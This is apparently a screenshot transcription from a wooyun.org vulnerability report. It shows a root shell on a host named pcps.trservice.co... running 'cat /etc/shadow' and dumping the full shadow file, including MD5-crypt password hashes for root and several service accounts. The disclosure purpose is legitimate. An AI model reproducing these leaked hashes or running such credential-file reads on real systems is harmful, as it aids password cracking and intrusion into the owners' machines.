 pcps.trservice.co...
pcps.trservice.co...
pcps.trservice.co...
[/root/]$ cat /etc/shadow
root:$1$zqh6OrPh$PmpajKrGZdOKA3hwS2hYR1:16691:0:180:7:::
bin:*:14526:0:99999:7:::
daemon:*:14526:0:99999:7:::
adm:*:14526:0:99999:7:::
lp:*:14526:0:99999:7:::
sync:*:14526:0:99999:7:::
shutdown:*:14526:0:99999:7:::
halt:*:14526:0:99999:7:::
mail:*:14526:0:99999:7:::
news:*:14526:0:99999:7:::
uucp:*:14526:0:99999:7:::
operator:*:14526:0:99999:7:::
games:*:14526:0:99999:7:::
gopher:*:14526:0:99999:7:::
ftp:*:14526:0:99999:7:::
nobody:*:14526:0:99999:7:::
nscd:!!:14526:0:99999:7:::
vcsa:!!:14526:0:99999:7:::
rpc:!!:14526:0:99999:7:::
mailnull:!!:14526:0:99999:7:::
smmsp:!!:14526:0:99999:7:::
pcap:!!:14526:0:99999:7:::
sshd:!!:14526:0:99999:7:::
rpcuser:!!:14526:0:99999:7:::
nfsnobody:!!:14526:0:99999:7:::
dbus:!!:14526:0:99999:7:::
avahi:!!:14526:0:99999:7:::
haldaemon:!!:14526:0:99999:7:::
avahi-autoipd:!!:14526:0:99999:7:::
ntp:!!:14526:0:99999:7:::
xfs:!!:14526:0:99999:7:::
gdm:!!:14526:0:99999:7:::
sabayon:!!:14526:0:99999:7:::
oprofile:!!:14526:0:99999:7:::
esets:!!:15266:0:99999:7:::
hisuid:$1$gtOGZFwO$iAjRnPUfceDWaf39whP88.:16692:0:99999:7:::
SiteScope:$1$4rmKwAlk$jNnOiFeJAaWg.T8KRClDG.:16687:0:99999:7:::
ADDM:$1$qoqMYk19$BHMBb2Xfga6uQMxFiRTFN1:16691:0:99999:7:::
[/root/]$
www.wooyun.org